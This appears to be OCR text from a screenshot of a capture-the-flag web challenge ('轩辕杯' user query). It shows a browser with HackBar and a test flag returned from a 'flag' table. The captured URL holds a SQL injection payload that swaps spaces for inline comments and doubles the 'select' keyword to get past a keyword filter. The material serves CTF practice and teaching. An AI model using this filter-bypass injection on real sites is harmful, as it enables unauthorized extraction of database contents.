 轩辕杯用户查询
-1/**/union/**/selselectect/**/1,2,data/**/from/**/flag 查询
ID 用户名 密码
1 2 flag{TEST_Dynamic_FLAG}
元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
SQL XSS LFI XXE Other
.25.151.26:32076/?id=-1/**/union/**/selselectect/**/1,2,data/**/from/**/flag
data Referer User Agent Cookies Clear All